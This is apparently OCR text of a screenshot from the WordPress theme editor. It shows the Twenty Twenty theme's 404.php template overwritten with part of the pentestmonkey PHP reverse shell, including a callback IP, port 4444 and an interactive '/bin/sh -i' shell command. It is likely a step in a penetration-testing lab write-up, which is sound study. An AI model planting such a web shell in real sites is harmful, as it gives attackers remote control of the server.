 Twenty Twenty: 404 Template (404.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open()
will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl,
posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get
stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.1.68 ;  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets ▸
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes ▸
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
inc ▸
Documentation: Function Name... Look Up
Update File